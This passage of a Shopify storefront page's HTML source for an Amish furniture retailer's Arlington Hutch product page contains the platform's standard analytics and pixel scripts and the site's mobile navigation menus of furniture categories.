["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Heartland-Amish","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"heartland-amish.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/heartlandamish.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"Arlington Hutch","vendor":"Hoosier Crafts","id":"7975568048405","untranslatedTitle":"Arlington Hutch","url":"\/products\/arlington-hutch","type":"Hutches"},"id":"43680387760405","image":{"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch.jpg?v=1666913792"},"sku":"DR-HSRCR-ARLINGTON-HU","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://heartlandamish.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66596798741","storefrontBaseUrl":"https:\/\/heartlandamish.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Arlington Hutch\",\"vendor\":\"Hoosier Crafts\",\"id\":\"7975568048405\",\"untranslatedTitle\":\"Arlington Hutch\",\"url\":\"\/products\/arlington-hutch\",\"type\":\"Hutches\"},\"id\":\"43680387760405\",\"image\":{\"src\":\"\/\/heartlandamish.com\/cdn\/shop\/products\/Arlington-Hutch.jpg?v=1666913792\"},\"sku\":\"DR-HSRCR-ARLINGTON-HU\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7975568048405,"gid":"gid:\/\/shopify\/Product\/7975568048405","vendor":"Hoosier Crafts","type":"Hutches","handle":"arlington-hutch","variants":[{"id":43680387760405,"price":0,"name":"Arlington Hutch","public_title":null,"sku":"DR-HSRCR-ARLINGTON-HU"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7975568048405,"requestId":"fc388b4b-da37-47fa-b1f2-249a4c30ff95-1768995356"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66596798741,
      theme_id: 145949032725,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//heartlandamish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//heartlandamish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//heartlandamish.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66596798741,"isMerchantRequest":null,"themeId":145949032725,"themeCityHash":"8005324470285852559","contentLanguage":"en","currency":"USD","eventMetadataId":"59934894-96f4-438e-bdbe-d94e19c5aca8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7975568048405,"requestId":"fc388b4b-da37-47fa-b1f2-249a4c30ff95-1768995356","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43680387760405,"productId":7975568048405,"productGid":"gid:\/\/shopify\/Product\/7975568048405","name":"Arlington Hutch","price":"0.00","sku":"DR-HSRCR-ARLINGTON-HU","brand":"Hoosier Crafts","variant":null,"category":"Hutches","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43680387760405,"productId":7975568048405,"productGid":"gid:\/\/shopify\/Product\/7975568048405","name":"Arlington Hutch","price":"0.00","sku":"DR-HSRCR-ARLINGTON-HU","brand":"Hoosier Crafts","variant":null,"category":"Hutches","nonInteraction":true,"remote":false,"referer":"https:\/\/heartlandamish.com\/collections\/dining-kitchen\/products\/arlington-hutch"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//heartlandamish.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://heartlandamish.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66596798741"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145949032725"
  data-theme-name="Debut"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://heartlandamish.com/api/collect"
></script>
</head>



  <div id="shopify-section-header" class="shopify-section">
  <style>
    .notification-bar {
      background-color: #060707;
    }

    .notification-bar__message {
      color: #ffffff;
    }
  </style>


<div data-section-id="header" data-section-type="header-section">
  <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/" class="mobile-nav__link">
              Home
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="living" data-level="1">
              Living
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="living" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/living-room" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Living
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/chairs" class="mobile-nav__sublist-link">
                    Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/rockers-gliders-recliners" class="mobile-nav__sublist-link">
                    Rockers, Gliders &amp; Recliners
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/sofa-loveseat" class="mobile-nav__sublist-link">
                    Sofa/Loveseats
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/end-tables" class="mobile-nav__sublist-link">
                    End Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/sofa-tables" class="mobile-nav__sublist-link">
                    Sofa Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/curio-cabinets" class="mobile-nav__sublist-link">
                    Curio Cabinets
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/entertainment-1" class="mobile-nav__sublist-link">
                    Entertainment
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/ottomans" class="mobile-nav__sublist-link">
                    Ottomans
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="dining" data-level="1">
              Dining
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="dining" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/dining-kitchen" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Dining
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-tables" class="mobile-nav__sublist-link">
                    Dining Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-chairs" class="mobile-nav__sublist-link">
                    Dining Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-benches" class="mobile-nav__sublist-link">
                    Dining Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/pub-tables" class="mobile-nav__sublist-link">
                    Pub Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/barstools" class="mobile-nav__sublist-link">
                    Barstools
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dining-nook-1" class="mobile-nav__sublist-link">
                    Dining Nook
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/buffet-sideboards-1" class="mobile-nav__sublist-link">
                    Buffet/Sideboards
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hutches" class="mobile-nav__sublist-link">
                    Hutches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/cupboards-pantries-pie-safes" class="mobile-nav__sublist-link">
                    Cupboards/Pantries/Pie Safes
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/wine-cabinets" class="mobile-nav__sublist-link">
                    Wine Cabinets
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="bedroom" data-level="1">
              Bedroom
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="bedroom" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/bedroom-collections" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Bedroom
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bedroom-collections" class="mobile-nav__sublist-link">
                    Bedroom Collections
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/beds" class="mobile-nav__sublist-link">
                    Beds
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/nightstands" class="mobile-nav__sublist-link">
                    Nightstands
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/dressers" class="mobile-nav__sublist-link">
                    Dressers
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/chests" class="mobile-nav__sublist-link">
                    Chests
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/armoires" class="mobile-nav__sublist-link">
                    Armoires
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/jewelry-armoire-1" class="mobile-nav__sublist-link">
                    Jewelry Armoire
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/vanities" class="mobile-nav__sublist-link">
                    Vanities
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/cheval-mirrors" class="mobile-nav__sublist-link">
                    Cheval Mirrors
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="outdoor" data-level="1">
              Outdoor
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="outdoor" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/outdoor-1" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Outdoor
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-accessories" class="mobile-nav__sublist-link">
                    Accessories
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/arbors-a-frames" class="mobile-nav__sublist-link">
                    Arbors + A-Frames
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bar-buffet" class="mobile-nav__sublist-link">
                    Bar + Buffet
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bristol-collection" class="mobile-nav__sublist-link">
                    Bristol Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/casual-back-rocker" class="mobile-nav__sublist-link">
                    Casual Back + Rocker
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/classic-terrace-collection" class="mobile-nav__sublist-link">
                    Classic Terrace Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/comfo-back-collection" class="mobile-nav__sublist-link">
                    Comfo Back Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/cozi-back-collection" class="mobile-nav__sublist-link">
                    Cozi Back Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/donoma-fire-collection" class="mobile-nav__sublist-link">
                    Donoma Fire Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/garden-classic-collection" class="mobile-nav__sublist-link">
                    Garden Classic Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/harbor-collection" class="mobile-nav__sublist-link">
                    Harbor Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hartley-collection" class="mobile-nav__sublist-link">
                    Hartley Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/holland-collection" class="mobile-nav__sublist-link">
                    Holland Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/homestead-collection" class="mobile-nav__sublist-link">
                    Homestead Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/kids-collection" class="mobile-nav__sublist-link">
                    Kids Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/kinsley-collection" class="mobile-nav__sublist-link">
                    Kinsley Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/mayhew-collection" class="mobile-nav__sublist-link">
                    Mayhew Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/nordic-collection" class="mobile-nav__sublist-link">
                    Nordic Collection
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-chairs" class="mobile-nav__sublist-link">
                    Outdoor Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-cushion-seating" class="mobile-nav__sublist-link">
                    Outdoor Cushion Seating
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-tables-1" class="mobile-nav__sublist-link">
                    Outdoor Tables
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/picnic-tables-benches" class="mobile-nav__sublist-link">
                    Picnic Tables + Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/outdoor-swings" class="mobile-nav__sublist-link">
                    Swings
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/vida-collection" class="mobile-nav__sublist-link">
                    Vida Collection
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="office" data-level="1">
              Office
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="office" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/office" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Office
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/bookcase" class="mobile-nav__sublist-link">
                    Bookcase
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/desk" class="mobile-nav__sublist-link">
                    Desk
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/desk-chair" class="mobile-nav__sublist-link">
                    Desk Chairs
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/file-cabinet" class="mobile-nav__sublist-link">
                    File Cabinet
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/collections/children-1" class="mobile-nav__link">
              Children
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="specialty-items" data-level="1">
              Specialty Items
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>

                <span class="icon__fallback-text">expand</span>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="specialty-items" data-level="2">
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>

                      <span class="icon__fallback-text">collapse</span>
                    </button>
                  </div>
                  <a href="/collections/specialty-items" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                    Specialty Items
                  </a>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/benches" class="mobile-nav__sublist-link">
                    Benches
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/hall-seats" class="mobile-nav__sublist-link">
                    Hall Seats
                  </a>
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  <a href="/collections/specialty-items" class="mobile-nav__sublist-link">
                    Specialty Items
                  </a>
                </li>
              
                <li class="mobile-nav__item">
                  <a href="/collections/trunks-hope-chests-1" class="mobile-nav__sublist-link">
                    Trunks/Hope Chests
                  </a>
                </li>
              

            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/wood-and-stains" class="mobile-nav__link">
              Woods and Stains
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/faq" class="mobile-nav__link">
              FAQ
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact" class="mobile-nav__link">
              828-684-7400
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="/pages/shipping-and-delivery" class="mobile-nav__link">
              Delivery
            </a>
          
        </li>
      
    </ul>
  </nav>

  
    <div class="notification-bar">
      
        
          <span class="notification-bar__message">Amazing Old World Craftsmanship, Fresh New Styles for Today&#39;s Living</span>
        
      
    </div>
  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table">
      

      

      <div class="grid__item small--one-half medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
        
          
            <a href="/" itemprop="url" class="site-header__logo-image">
              
              <img src="//heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x.jpg?v=1680183082"
